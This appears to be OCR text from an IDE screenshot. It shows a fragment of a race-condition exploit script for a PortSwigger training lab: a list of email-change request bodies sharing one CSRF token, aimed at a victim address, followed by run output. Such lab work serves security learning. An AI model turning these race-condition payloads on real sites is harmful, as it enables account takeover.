 Streamer Mode is enabled. Usernames have been truncated. Disable
HH h2spacex main portswigger-single-endpoint-rc
gle-packet-attack.md portswigger-bypass-rate-limit-via-rc.py portswigger-single-endpoint-rc.py h2_tls_connection.py h2_connection.py
27 Sec-Fetch-User: ?1 12 51
28 Te: trailers"""
29
30 body = [
31 'email=wiener11%40exploit-0a7200d704473bb2834f7ddb014e00e7.exploit-server.net&csrf=GqYB4HbkdN3RQ6ZsAwWdeylAU64fMLCa',
32 'email=wiener12%40exploit-0a7200d704473bb2834f7ddb014e00e7.exploit-server.net&csrf=GqYB4HbkdN3RQ6ZsAwWdeylAU64fMLCa',
33 'email=wiener13%40exploit-0a7200d704473bb2834f7ddb014e00e7.exploit-server.net&csrf=GqYB4HbkdN3RQ6ZsAwWdeylAU64fMLCa',
34 'email=wiener14%40exploit-0a7200d704473bb2834f7ddb014e00e7.exploit-server.net&csrf=GqYB4HbkdN3RQ6ZsAwWdeylAU64fMLCa',
35 'email=wiener15%40exploit-0a7200d704473bb2834f7ddb014e00e7.exploit-server.net&csrf=GqYB4HbkdN3RQ6ZsAwWdeylAU64fMLCa',
36 'email=wiener16%40exploit-0a7200d704473bb2834f7ddb014e00e7.exploit-server.net&csrf=GqYB4HbkdN3RQ6ZsAwWdeylAU64fMLCa',
37 'email=wiener17%40exploit-0a7200d704473bb2834f7ddb014e00e7.exploit-server.net&csrf=GqYB4HbkdN3RQ6ZsAwWdeylAU64fMLCa',
38 'email=wiener18%40exploit-0a7200d704473bb2834f7ddb014e00e7.exploit-server.net&csrf=GqYB4HbkdN3RQ6ZsAwWdeylAU64fMLCa',
39 'email=wiener19%40exploit-0a7200d704473bb2834f7ddb014e00e7.exploit-server.net&csrf=GqYB4HbkdN3RQ6ZsAwWdeylAU64fMLCa',
40 'email=wiener16%40exploit-0a7200d704473bb2834f7ddb014e00e7.exploit-server.net&csrf=GqYB4HbkdN3RQ6ZsAwWdeylAU64fMLCa',
41 'email=wiener16%40exploit-0a7200d704473bb2834f7ddb014e00e7.exploit-server.net&csrf=GqYB4HbkdN3RQ6ZsAwWdeylAU64fMLCa',
42 'email=carlos%40ginandjuice.shop&csrf=GqYB4HbkdN3RQ6ZsAwWdeylAU64fMLCa',
43 'email=carlos%40ginandjuice.shop&csrf=GqYB4HbkdN3RQ6ZsAwWdeylAU64fMLCa',
44 'email=carlos%40ginandjuice.shop&csrf=GqYB4HbkdN3RQ6ZsAwWdeylAU64fMLCa',
Run portswigger-single-endpoint-rc
- Connection closed
Process finished with exit code 0
h2spacex portswigger-single-endpoint-rc.py 40:20 CRLF UTF-8 4 spaces